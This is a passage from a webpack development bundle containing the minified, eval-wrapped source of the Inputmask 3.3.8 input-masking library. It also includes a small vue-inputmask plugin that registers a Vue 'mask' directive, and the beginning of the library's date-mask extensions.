valueSet = function(value) {\n                                        this.textContent = value;\n                                    }, Object.defineProperty(npt, "value", {\n                                        get: getter,\n                                        set: setter,\n                                        configurable: !0\n                                    }));\n                                } else document.__lookupGetter__ && npt.__lookupGetter__("value") && (valueGet = npt.__lookupGetter__("value"), \n                                valueSet = npt.__lookupSetter__("value"), npt.__defineGetter__("value", getter), \n                                npt.__defineSetter__("value", setter));\n                                npt.inputmask.__valueGet = valueGet, npt.inputmask.__valueSet = valueSet;\n                            }\n                            npt.inputmask._valueGet = function(overruleRTL) {\n                                return isRTL && !0 !== overruleRTL ? valueGet.call(this.el).split("").reverse().join("") : valueGet.call(this.el);\n                            }, npt.inputmask._valueSet = function(value, overruleRTL) {\n                                valueSet.call(this.el, null === value || value === undefined ? "" : !0 !== overruleRTL && isRTL ? value.split("").reverse().join("") : value);\n                            }, valueGet === undefined && (valueGet = function() {\n                                return this.value;\n                            }, valueSet = function(value) {\n                                this.value = value;\n                            }, function(type) {\n                                if ($.valHooks && ($.valHooks[type] === undefined || !0 !== $.valHooks[type].inputmaskpatch)) {\n                                    var valhookGet = $.valHooks[type] && $.valHooks[type].get ? $.valHooks[type].get : function(elem) {\n                                        return elem.value;\n                                    }, valhookSet = $.valHooks[type] && $.valHooks[type].set ? $.valHooks[type].set : function(elem, value) {\n                                        return elem.value = value, elem;\n                                    };\n                                    $.valHooks[type] = {\n                                        get: function(elem) {\n                                            if (elem.inputmask) {\n                                                if (elem.inputmask.opts.autoUnmask) return elem.inputmask.unmaskedvalue();\n                                                var result = valhookGet(elem);\n                                                return -1 !== getLastValidPosition(undefined, undefined, elem.inputmask.maskset.validPositions) || !0 !== opts.nullable ? result : "";\n                                            }\n                                            return valhookGet(elem);\n                                        },\n                                        set: function(elem, value) {\n                                            var result, $elem = $(elem);\n                                            return result = valhookSet(elem, value), elem.inputmask && $elem.trigger("setvalue"), \n                                            result;\n                                        },\n                                        inputmaskpatch: !0\n                                    };\n                                }\n                            }(npt.type), function(npt) {\n                                EventRuler.on(npt, "mouseenter", function(event) {\n                                    var $input = $(this);\n                                    this.inputmask._valueGet() !== getBuffer().join("") && $input.trigger("setvalue");\n                                });\n                            }(npt));\n                        }\n                    }(input) : input.inputmask = undefined, isSupported;\n                }(elem, opts);\n                if (!1 !== isSupported && (el = elem, $el = $(el), maxLength = el !== undefined ? el.maxLength : undefined, \n                -1 === maxLength && (maxLength = undefined), !0 === opts.colorMask && initializeColorMask(el), \n                android && (el.hasOwnProperty("inputmode") && (el.inputmode = opts.inputmode, el.setAttribute("inputmode", opts.inputmode)), \n                "rtfm" === opts.androidHack && (!0 !== opts.colorMask && initializeColorMask(el), \n                el.type = "password")), !0 === isSupported && (EventRuler.on(el, "submit", EventHandlers.submitEvent), \n                EventRuler.on(el, "reset", EventHandlers.resetEvent), EventRuler.on(el, "mouseenter", EventHandlers.mouseenterEvent), \n                EventRuler.on(el, "blur", EventHandlers.blurEvent), EventRuler.on(el, "focus", EventHandlers.focusEvent), \n                EventRuler.on(el, "mouseleave", EventHandlers.mouseleaveEvent), !0 !== opts.colorMask && EventRuler.on(el, "click", EventHandlers.clickEvent), \n                EventRuler.on(el, "dblclick", EventHandlers.dblclickEvent), EventRuler.on(el, "paste", EventHandlers.pasteEvent), \n                EventRuler.on(el, "dragdrop", EventHandlers.pasteEvent), EventRuler.on(el, "drop", EventHandlers.pasteEvent), \n                EventRuler.on(el, "cut", EventHandlers.cutEvent), EventRuler.on(el, "complete", opts.oncomplete), \n                EventRuler.on(el, "incomplete", opts.onincomplete), EventRuler.on(el, "cleared", opts.oncleared), \n                android || !0 === opts.inputEventOnly ? el.removeAttribute("maxLength") : (EventRuler.on(el, "keydown", EventHandlers.keydownEvent), \n                EventRuler.on(el, "keypress", EventHandlers.keypressEvent)), EventRuler.on(el, "compositionstart", $.noop), \n                EventRuler.on(el, "compositionupdate", $.noop), EventRuler.on(el, "compositionend", $.noop), \n                EventRuler.on(el, "keyup", $.noop), EventRuler.on(el, "input", EventHandlers.inputFallBackEvent), \n                EventRuler.on(el, "beforeinput", $.noop)), EventRuler.on(el, "setvalue", EventHandlers.setValueEvent), \n                undoValue = getBufferTemplate().join(""), "" !== el.inputmask._valueGet(!0) || !1 === opts.clearMaskOnLostFocus || document.activeElement === el)) {\n                    var initialValue = $.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, el.inputmask._valueGet(!0), opts) || el.inputmask._valueGet(!0) : el.inputmask._valueGet(!0);\n                    "" !== initialValue && checkVal(el, !0, !1, isRTL ? initialValue.split("").reverse() : initialValue.split(""));\n                    var buffer = getBuffer().slice();\n                    undoValue = buffer.join(""), !1 === isComplete(buffer) && opts.clearIncomplete && resetMaskSet(), \n                    opts.clearMaskOnLostFocus && document.activeElement !== el && (-1 === getLastValidPosition() ? buffer = [] : clearOptionalTail(buffer)), \n                    writeBuffer(el, buffer), document.activeElement === el && caret(el, seekNext(getLastValidPosition()));\n                }\n            }(el);\n            break;\n\n          case "format":\n            return valueBuffer = ($.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(inputmask, actionObj.value, opts) || actionObj.value : actionObj.value).split(""), \n            checkVal(undefined, !0, !1, isRTL ? valueBuffer.reverse() : valueBuffer), actionObj.metadata ? {\n                value: isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join(""),\n                metadata: maskScope.call(this, {\n                    action: "getmetadata"\n                }, maskset, opts)\n            } : isRTL ? getBuffer().slice().reverse().join("") : getBuffer().join("");\n\n          case "isValid":\n            actionObj.value ? (valueBuffer = actionObj.value.split(""), checkVal(undefined, !0, !0, isRTL ? valueBuffer.reverse() : valueBuffer)) : actionObj.value = getBuffer().join("");\n            for (var buffer = getBuffer(), rl = determineLastRequiredPosition(), lmib = buffer.length - 1; lmib > rl && !isMask(lmib); lmib--) ;\n            return buffer.splice(rl, lmib + 1 - rl), isComplete(buffer) && actionObj.value === getBuffer().join("");\n\n          case "getemptymask":\n            return getBufferTemplate().join("");\n\n          case "remove":\n            if (el && el.inputmask) {\n                $el = $(el), el.inputmask._valueSet(opts.autoUnmask ? unmaskedvalue(el) : el.inputmask._valueGet(!0)), \n                EventRuler.off(el);\n                Object.getOwnPropertyDescriptor && Object.getPrototypeOf ? Object.getOwnPropertyDescriptor(Object.getPrototypeOf(el), "value") && el.inputmask.__valueGet && Object.defineProperty(el, "value", {\n                    get: el.inputmask.__valueGet,\n                    set: el.inputmask.__valueSet,\n                    configurable: !0\n                }) : document.__lookupGetter__ && el.__lookupGetter__("value") && el.inputmask.__valueGet && (el.__defineGetter__("value", el.inputmask.__valueGet), \n                el.__defineSetter__("value", el.inputmask.__valueSet)), el.inputmask = undefined;\n            }\n            return el;\n\n          case "getmetadata":\n            if ($.isArray(maskset.metadata)) {\n                var maskTarget = getMaskTemplate(!0, 0, !1).join("");\n                return $.each(maskset.metadata, function(ndx, mtdt) {\n                    if (mtdt.mask === maskTarget) return maskTarget = mtdt, !1;\n                }), maskTarget;\n            }\n            return maskset.metadata;\n        }\n    }\n    var ua = navigator.userAgent, mobile = /mobile/i.test(ua), iemobile = /iemobile/i.test(ua), iphone = /iphone/i.test(ua) && !iemobile, android = /android/i.test(ua) && !iemobile;\n    return Inputmask.prototype = {\n        dataAttribute: "data-inputmask",\n        defaults: {\n            placeholder: "_",\n            optionalmarker: {\n                start: "[",\n                end: "]"\n            },\n            quantifiermarker: {\n                start: "{",\n                end: "}"\n            },\n            groupmarker: {\n                start: "(",\n                end: ")"\n            },\n            alternatormarker: "|",\n            escapeChar: "\\\\",\n            mask: null,\n            regex: null,\n            oncomplete: $.noop,\n            onincomplete: $.noop,\n            oncleared: $.noop,\n            repeat: 0,\n            greedy: !0,\n            autoUnmask: !1,\n            removeMaskOnSubmit: !1,\n            clearMaskOnLostFocus: !0,\n            insertMode: !0,\n            clearIncomplete: !1,\n            alias: null,\n            onKeyDown: $.noop,\n            onBeforeMask: null,\n            onBeforePaste: function(pastedValue, opts) {\n                return $.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(this, pastedValue, opts) : pastedValue;\n            },\n            onBeforeWrite: null,\n            onUnMask: null,\n            showMaskOnFocus: !0,\n            showMaskOnHover: !0,\n            onKeyValidation: $.noop,\n            skipOptionalPartCharacter: " ",\n            numericInput: !1,\n            rightAlign: !1,\n            undoOnEscape: !0,\n            radixPoint: "",\n            radixPointDefinitionSymbol: undefined,\n            groupSeparator: "",\n            keepStatic: null,\n            positionCaretOnTab: !0,\n            tabThrough: !1,\n            supportsInputType: [ "text", "tel", "password" ],\n            ignorables: [ 8, 9, 13, 19, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 0, 229 ],\n            isComplete: null,\n            canClearPosition: $.noop,\n            preValidation: null,\n            postValidation: null,\n            staticDefinitionSymbol: undefined,\n            jitMasking: !1,\n            nullable: !0,\n            inputEventOnly: !1,\n            noValuePatching: !1,\n            positionCaretOnClick: "lvp",\n            casing: null,\n            inputmode: "verbatim",\n            colorMask: !1,\n            androidHack: !1,\n            importDataAttributes: !0\n        },\n        definitions: {\n            "9": {\n                validator: "[0-9\\uff11-\\uff19]",\n                cardinality: 1,\n                definitionSymbol: "*"\n            },\n            a: {\n                validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n                cardinality: 1,\n                definitionSymbol: "*"\n            },\n            "*": {\n                validator: "[0-9\\uff11-\\uff19A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n                cardinality: 1\n            }\n        },\n        aliases: {},\n        masksCache: {},\n        mask: function(elems) {\n            function importAttributeOptions(npt, opts, userOptions, dataAttribute) {\n                function importOption(option, optionData) {\n                    null !== (optionData = optionData !== undefined ? optionData : npt.getAttribute(dataAttribute + "-" + option)) && ("string" == typeof optionData && (0 === option.indexOf("on") ? optionData = window[optionData] : "false" === optionData ? optionData = !1 : "true" === optionData && (optionData = !0)), \n                    userOptions[option] = optionData);\n                }\n                if (!0 === opts.importDataAttributes) {\n                    var option, dataoptions, optionData, p, attrOptions = npt.getAttribute(dataAttribute);\n                    if (attrOptions && "" !== attrOptions && (attrOptions = attrOptions.replace(new RegExp("\'", "g"), \'"\'), \n                    dataoptions = JSON.parse("{" + attrOptions + "}")), dataoptions) {\n                        optionData = undefined;\n                        for (p in dataoptions) if ("alias" === p.toLowerCase()) {\n                            optionData = dataoptions[p];\n                            break;\n                        }\n                    }\n                    importOption("alias", optionData), userOptions.alias && resolveAlias(userOptions.alias, userOptions, opts);\n                    for (option in opts) {\n                        if (dataoptions) {\n                            optionData = undefined;\n                            for (p in dataoptions) if (p.toLowerCase() === option.toLowerCase()) {\n                                optionData = dataoptions[p];\n                                break;\n                            }\n                        }\n                        importOption(option, optionData);\n                    }\n                }\n                return $.extend(!0, opts, userOptions), ("rtl" === npt.dir || opts.rightAlign) && (npt.style.textAlign = "right"), \n                ("rtl" === npt.dir || opts.numericInput) && (npt.dir = "ltr", npt.removeAttribute("dir"), \n                opts.isRTL = !0), opts;\n            }\n            var that = this;\n            return "string" == typeof elems && (elems = document.getElementById(elems) || document.querySelectorAll(elems)), \n            elems = elems.nodeName ? [ elems ] : elems, $.each(elems, function(ndx, el) {\n                var scopedOpts = $.extend(!0, {}, that.opts);\n                importAttributeOptions(el, scopedOpts, $.extend(!0, {}, that.userOptions), that.dataAttribute);\n                var maskset = generateMaskSet(scopedOpts, that.noMasksCache);\n                maskset !== undefined && (el.inputmask !== undefined && (el.inputmask.opts.autoUnmask = !0, \n                el.inputmask.remove()), el.inputmask = new Inputmask(undefined, undefined, !0), \n                el.inputmask.opts = scopedOpts, el.inputmask.noMasksCache = that.noMasksCache, el.inputmask.userOptions = $.extend(!0, {}, that.userOptions), \n                el.inputmask.isRTL = scopedOpts.isRTL || scopedOpts.numericInput, el.inputmask.el = el, \n                el.inputmask.maskset = maskset, $.data(el, "_inputmask_opts", scopedOpts), maskScope.call(el.inputmask, {\n                    action: "mask"\n                }));\n            }), elems && elems[0] ? elems[0].inputmask || this : this;\n        },\n        option: function(options, noremask) {\n            return "string" == typeof options ? this.opts[options] : "object" == typeof options ? ($.extend(this.userOptions, options), \n            this.el && !0 !== noremask && this.mask(this.el), this) : void 0;\n        },\n        unmaskedvalue: function(value) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "unmaskedvalue",\n                value: value\n            });\n        },\n        remove: function() {\n            return maskScope.call(this, {\n                action: "remove"\n            });\n        },\n        getemptymask: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "getemptymask"\n            });\n        },\n        hasMaskedValue: function() {\n            return !this.opts.autoUnmask;\n        },\n        isComplete: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "isComplete"\n            });\n        },\n        getmetadata: function() {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "getmetadata"\n            });\n        },\n        isValid: function(value) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "isValid",\n                value: value\n            });\n        },\n        format: function(value, metadata) {\n            return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), \n            maskScope.call(this, {\n                action: "format",\n                value: value,\n                metadata: metadata\n            });\n        },\n        analyseMask: function(mask, regexMask, opts) {\n            function MaskToken(isGroup, isOptional, isQuantifier, isAlternator) {\n                this.matches = [], this.openGroup = isGroup || !1, this.alternatorGroup = !1, this.isGroup = isGroup || !1, \n                this.isOptional = isOptional || !1, this.isQuantifier = isQuantifier || !1, this.isAlternator = isAlternator || !1, \n                this.quantifier = {\n                    min: 1,\n                    max: 1\n                };\n            }\n            function insertTestDefinition(mtoken, element, position) {\n                position = position !== undefined ? position : mtoken.matches.length;\n                var prevMatch = mtoken.matches[position - 1];\n                if (regexMask) 0 === element.indexOf("[") || escaped && /\\\\d|\\\\s|\\\\w]/i.test(element) || "." === element ? mtoken.matches.splice(position++, 0, {\n                    fn: new RegExp(element, opts.casing ? "i" : ""),\n                    cardinality: 1,\n                    optionality: mtoken.isOptional,\n                    newBlockMarker: prevMatch === undefined || prevMatch.def !== element,\n                    casing: null,\n                    def: element,\n                    placeholder: undefined,\n                    nativeDef: element\n                }) : (escaped && (element = element[element.length - 1]), $.each(element.split(""), function(ndx, lmnt) {\n                    prevMatch = mtoken.matches[position - 1], mtoken.matches.splice(position++, 0, {\n                        fn: null,\n                        cardinality: 0,\n                        optionality: mtoken.isOptional,\n                        newBlockMarker: prevMatch === undefined || prevMatch.def !== lmnt && null !== prevMatch.fn,\n                        casing: null,\n                        def: opts.staticDefinitionSymbol || lmnt,\n                        placeholder: opts.staticDefinitionSymbol !== undefined ? lmnt : undefined,\n                        nativeDef: lmnt\n                    });\n                })), escaped = !1; else {\n                    var maskdef = (opts.definitions ? opts.definitions[element] : undefined) || Inputmask.prototype.definitions[element];\n                    if (maskdef && !escaped) {\n                        for (var prevalidators = maskdef.prevalidator, prevalidatorsL = prevalidators ? prevalidators.length : 0, i = 1; i < maskdef.cardinality; i++) {\n                            var prevalidator = prevalidatorsL >= i ? prevalidators[i - 1] : [], validator = prevalidator.validator, cardinality = prevalidator.cardinality;\n                            mtoken.matches.splice(position++, 0, {\n                                fn: validator ? "string" == typeof validator ? new RegExp(validator, opts.casing ? "i" : "") : new function() {\n                                    this.test = validator;\n                                }() : new RegExp("."),\n                                cardinality: cardinality || 1,\n                                optionality: mtoken.isOptional,\n                                newBlockMarker: prevMatch === undefined || prevMatch.def !== (maskdef.definitionSymbol || element),\n                                casing: maskdef.casing,\n                                def: maskdef.definitionSymbol || element,\n                                placeholder: maskdef.placeholder,\n                                nativeDef: element\n                            }), prevMatch = mtoken.matches[position - 1];\n                        }\n                        mtoken.matches.splice(position++, 0, {\n                            fn: maskdef.validator ? "string" == typeof maskdef.validator ? new RegExp(maskdef.validator, opts.casing ? "i" : "") : new function() {\n                                this.test = maskdef.validator;\n                            }() : new RegExp("."),\n                            cardinality: maskdef.cardinality,\n                            optionality: mtoken.isOptional,\n                            newBlockMarker: prevMatch === undefined || prevMatch.def !== (maskdef.definitionSymbol || element),\n                            casing: maskdef.casing,\n                            def: maskdef.definitionSymbol || element,\n                            placeholder: maskdef.placeholder,\n                            nativeDef: element\n                        });\n                    } else mtoken.matches.splice(position++, 0, {\n                        fn: null,\n                        cardinality: 0,\n                        optionality: mtoken.isOptional,\n                        newBlockMarker: prevMatch === undefined || prevMatch.def !== element && null !== prevMatch.fn,\n                        casing: null,\n                        def: opts.staticDefinitionSymbol || element,\n                        placeholder: opts.staticDefinitionSymbol !== undefined ? element : undefined,\n                        nativeDef: element\n                    }), escaped = !1;\n                }\n            }\n            function verifyGroupMarker(maskToken) {\n                maskToken && maskToken.matches && $.each(maskToken.matches, function(ndx, token) {\n                    var nextToken = maskToken.matches[ndx + 1];\n                    (nextToken === undefined || nextToken.matches === undefined || !1 === nextToken.isQuantifier) && token && token.isGroup && (token.isGroup = !1, \n                    regexMask || (insertTestDefinition(token, opts.groupmarker.start, 0), !0 !== token.openGroup && insertTestDefinition(token, opts.groupmarker.end))), \n                    verifyGroupMarker(token);\n                });\n            }\n            function defaultCase() {\n                if (openenings.length > 0) {\n                    if (currentOpeningToken = openenings[openenings.length - 1], insertTestDefinition(currentOpeningToken, m), \n                    currentOpeningToken.isAlternator) {\n                        alternator = openenings.pop();\n                        for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup = !1;\n                        openenings.length > 0 ? (currentOpeningToken = openenings[openenings.length - 1], \n                        currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n                    }\n                } else insertTestDefinition(currentToken, m);\n            }\n            function reverseTokens(maskToken) {\n                maskToken.matches = maskToken.matches.reverse();\n                for (var match in maskToken.matches) if (maskToken.matches.hasOwnProperty(match)) {\n                    var intMatch = parseInt(match);\n                    if (maskToken.matches[match].isQuantifier && maskToken.matches[intMatch + 1] && maskToken.matches[intMatch + 1].isGroup) {\n                        var qt = maskToken.matches[match];\n                        maskToken.matches.splice(match, 1), maskToken.matches.splice(intMatch + 1, 0, qt);\n                    }\n                    maskToken.matches[match].matches !== undefined ? maskToken.matches[match] = reverseTokens(maskToken.matches[match]) : maskToken.matches[match] = function(st) {\n                        return st === opts.optionalmarker.start ? st = opts.optionalmarker.end : st === opts.optionalmarker.end ? st = opts.optionalmarker.start : st === opts.groupmarker.start ? st = opts.groupmarker.end : st === opts.groupmarker.end && (st = opts.groupmarker.start), \n                        st;\n                    }(maskToken.matches[match]);\n                }\n                return maskToken;\n            }\n            var match, m, openingToken, currentOpeningToken, alternator, lastMatch, groupToken, tokenizer = /(?:[?*+]|\\{[0-9\\+\\*]+(?:,[0-9\\+\\*]*)?\\})|[^.?*+^${[]()|\\\\]+|./g, regexTokenizer = /\\[\\^?]?(?:[^\\\\\\]]+|\\\\[\\S\\s]?)*]?|\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\\S\\s]?)|\\((?:\\?[:=!]?)?|(?:[?*+]|\\{[0-9]+(?:,[0-9]*)?\\})\\??|[^.?*+^${[()|\\\\]+|./g, escaped = !1, currentToken = new MaskToken(), openenings = [], maskTokens = [];\n            for (regexMask && (opts.optionalmarker.start = undefined, opts.optionalmarker.end = undefined); match = regexMask ? regexTokenizer.exec(mask) : tokenizer.exec(mask); ) {\n                if (m = match[0], regexMask) switch (m.charAt(0)) {\n                  case "?":\n                    m = "{0,1}";\n                    break;\n\n                  case "+":\n                  case "*":\n                    m = "{" + m + "}";\n                }\n                if (escaped) defaultCase(); else switch (m.charAt(0)) {\n                  case opts.escapeChar:\n                    escaped = !0, regexMask && defaultCase();\n                    break;\n\n                  case opts.optionalmarker.end:\n                  case opts.groupmarker.end:\n                    if (openingToken = openenings.pop(), openingToken.openGroup = !1, openingToken !== undefined) if (openenings.length > 0) {\n                        if (currentOpeningToken = openenings[openenings.length - 1], currentOpeningToken.matches.push(openingToken), \n                        currentOpeningToken.isAlternator) {\n                            alternator = openenings.pop();\n                            for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup = !1, \n                            alternator.matches[mndx].alternatorGroup = !1;\n                            openenings.length > 0 ? (currentOpeningToken = openenings[openenings.length - 1], \n                            currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n                        }\n                    } else currentToken.matches.push(openingToken); else defaultCase();\n                    break;\n\n                  case opts.optionalmarker.start:\n                    openenings.push(new MaskToken(!1, !0));\n                    break;\n\n                  case opts.groupmarker.start:\n                    openenings.push(new MaskToken(!0));\n                    break;\n\n                  case opts.quantifiermarker.start:\n                    var quantifier = new MaskToken(!1, !1, !0);\n                    m = m.replace(/[{}]/g, "");\n                    var mq = m.split(","), mq0 = isNaN(mq[0]) ? mq[0] : parseInt(mq[0]), mq1 = 1 === mq.length ? mq0 : isNaN(mq[1]) ? mq[1] : parseInt(mq[1]);\n                    if ("*" !== mq1 && "+" !== mq1 || (mq0 = "*" === mq1 ? 0 : 1), quantifier.quantifier = {\n                        min: mq0,\n                        max: mq1\n                    }, openenings.length > 0) {\n                        var matches = openenings[openenings.length - 1].matches;\n                        match = matches.pop(), match.isGroup || (groupToken = new MaskToken(!0), groupToken.matches.push(match), \n                        match = groupToken), matches.push(match), matches.push(quantifier);\n                    } else match = currentToken.matches.pop(), match.isGroup || (regexMask && null === match.fn && "." === match.def && (match.fn = new RegExp(match.def, opts.casing ? "i" : "")), \n                    groupToken = new MaskToken(!0), groupToken.matches.push(match), match = groupToken), \n                    currentToken.matches.push(match), currentToken.matches.push(quantifier);\n                    break;\n\n                  case opts.alternatormarker:\n                    if (openenings.length > 0) {\n                        currentOpeningToken = openenings[openenings.length - 1];\n                        var subToken = currentOpeningToken.matches[currentOpeningToken.matches.length - 1];\n                        lastMatch = currentOpeningToken.openGroup && (subToken.matches === undefined || !1 === subToken.isGroup && !1 === subToken.isAlternator) ? openenings.pop() : currentOpeningToken.matches.pop();\n                    } else lastMatch = currentToken.matches.pop();\n                    if (lastMatch.isAlternator) openenings.push(lastMatch); else if (lastMatch.alternatorGroup ? (alternator = openenings.pop(), \n                    lastMatch.alternatorGroup = !1) : alternator = new MaskToken(!1, !1, !1, !0), alternator.matches.push(lastMatch), \n                    openenings.push(alternator), lastMatch.openGroup) {\n                        lastMatch.openGroup = !1;\n                        var alternatorGroup = new MaskToken(!0);\n                        alternatorGroup.alternatorGroup = !0, openenings.push(alternatorGroup);\n                    }\n                    break;\n\n                  default:\n                    defaultCase();\n                }\n            }\n            for (;openenings.length > 0; ) openingToken = openenings.pop(), currentToken.matches.push(openingToken);\n            return currentToken.matches.length > 0 && (verifyGroupMarker(currentToken), maskTokens.push(currentToken)), \n            (opts.numericInput || opts.isRTL) && reverseTokens(maskTokens[0]), maskTokens;\n        }\n    }, Inputmask.extendDefaults = function(options) {\n        $.extend(!0, Inputmask.prototype.defaults, options);\n    }, Inputmask.extendDefinitions = function(definition) {\n        $.extend(!0, Inputmask.prototype.definitions, definition);\n    }, Inputmask.extendAliases = function(alias) {\n        $.extend(!0, Inputmask.prototype.aliases, alias);\n    }, Inputmask.format = function(value, options, metadata) {\n        return Inputmask(options).format(value, metadata);\n    }, Inputmask.unmask = function(value, options) {\n        return Inputmask(options).unmaskedvalue(value);\n    }, Inputmask.isValid = function(value, options) {\n        return Inputmask(options).isValid(value);\n    }, Inputmask.remove = function(elems) {\n        $.each(elems, function(ndx, el) {\n            el.inputmask && el.inputmask.remove();\n        });\n    }, Inputmask.escapeRegex = function(str) {\n        var specials = [ "/", ".", "*", "+", "?", "|", "(", ")", "[", "]", "{", "}", "\\\\", "$", "^" ];\n        return str.replace(new RegExp("(\\\\" + specials.join("|\\\\") + ")", "gim"), "\\\\$1");\n    }, Inputmask.keyCode = {\n        ALT: 18,\n        BACKSPACE: 8,\n        BACKSPACE_SAFARI: 127,\n        CAPS_LOCK: 20,\n        COMMA: 188,\n        COMMAND: 91,\n        COMMAND_LEFT: 91,\n        COMMAND_RIGHT: 93,\n        CONTROL: 17,\n        DELETE: 46,\n        DOWN: 40,\n        END: 35,\n        ENTER: 13,\n        ESCAPE: 27,\n        HOME: 36,\n        INSERT: 45,\n        LEFT: 37,\n        MENU: 93,\n        NUMPAD_ADD: 107,\n        NUMPAD_DECIMAL: 110,\n        NUMPAD_DIVIDE: 111,\n        NUMPAD_ENTER: 108,\n        NUMPAD_MULTIPLY: 106,\n        NUMPAD_SUBTRACT: 109,\n        PAGE_DOWN: 34,\n        PAGE_UP: 33,\n        PERIOD: 190,\n        RIGHT: 39,\n        SHIFT: 16,\n        SPACE: 32,\n        TAB: 9,\n        UP: 38,\n        WINDOWS: 91,\n        X: 88\n    }, Inputmask;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* global/window.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n true ? !(__WEBPACK_AMD_DEFINE_RESULT__ = function() {\n    return window;\n}.call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports && (module.exports = window);\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///2\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* global/document.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n true ? !(__WEBPACK_AMD_DEFINE_RESULT__ = function() {\n    return document;\n}.call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports && (module.exports = document);\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///3\n')},function(module,__webpack_exports__,__webpack_require__){"use strict";eval("Object.defineProperty(__webpack_exports__, \"__esModule\", { value: true });\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0_inputmask__ = __webpack_require__(5);\n/* harmony import */ var __WEBPACK_IMPORTED_MODULE_0_inputmask___default = __webpack_require__.n(__WEBPACK_IMPORTED_MODULE_0_inputmask__);\n/*\n * vue-inputmask\n *\n * (C) 2016 Simon Clériot\n * MIT LICENCE\n *\n */\n\n\nvar inputmaskPlugin = {\n    install: function (Vue, options) {\n        Vue.directive('mask', {\n            bind: function (el, binding) {\n                __WEBPACK_IMPORTED_MODULE_0_inputmask___default()(binding.value).mask(el);\n            }\n        });\n    }\n};\n\nexports.default = inputmaskPlugin;\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///4\n")},function(module,exports,__webpack_require__){eval('__webpack_require__(6);\r\n__webpack_require__(7);\r\n__webpack_require__(8);\r\n__webpack_require__(9);\r\n\r\n// require("./dist/inputmask/phone-codes/phone-be");\r\n// require("./dist/inputmask/phone-codes/phone-nl");\r\n// require("./dist/inputmask/phone-codes/phone-ru");\r\n// require("./dist/inputmask/phone-codes/phone-uk");\r\n// require("./dist/inputmask/phone-codes/phone");\r\n\r\nmodule.exports = __webpack_require__(1);\r\n\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.date.extensions.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(1) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./inputmask")) : factory(window.dependencyLib || jQuery, window.Inputmask);\n}(function($, Inputmask) {\n    function isLeapYear(year) {\n        return isNaN(year) || 29 === new Date(year, 2, 0).getDate();\n    }\n    return Inputmask.extendAliases({\n        "dd/mm/yyyy": {\n            mask: "1/2/y",\n            placeholder: "dd/mm/yyyy",\n            regex: {\n                val1pre: new RegExp("[0-3]"),\n                val1: new RegExp("0[1-9]|[12][0-9]|3[01]"),\n                val2pre: function(separator) {\n                    var escapedSeparator = Inputmask.escapeRegex.call(this, separator);\n                    return new 